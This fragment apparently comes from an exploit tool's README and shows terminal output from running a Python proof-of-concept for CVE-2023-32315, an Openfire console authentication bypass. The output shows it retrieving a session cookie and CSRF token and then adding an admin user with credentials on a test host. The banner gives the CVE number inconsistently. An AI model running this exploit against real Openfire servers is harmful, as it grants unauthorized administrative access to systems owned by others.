 └─$ python3 CVE-2023-32315.py -t http://240.0.0.1:9090
CVE-2023-32315
Openfire Console Authentication Bypass Vulnerability (CVE-2023-3215)
Use at your own risk!
[..] Checking target: http://240.0.0.1:9090
Successfully retrieved JSESSIONID: node01tibz4w3nn30o1iabl79odqw3z1.node0 + csrf: pDDimDLrx81cQOo
User added successfully: url: http://240.0.0.1:9090 username: hk9z61 password: hrcz4u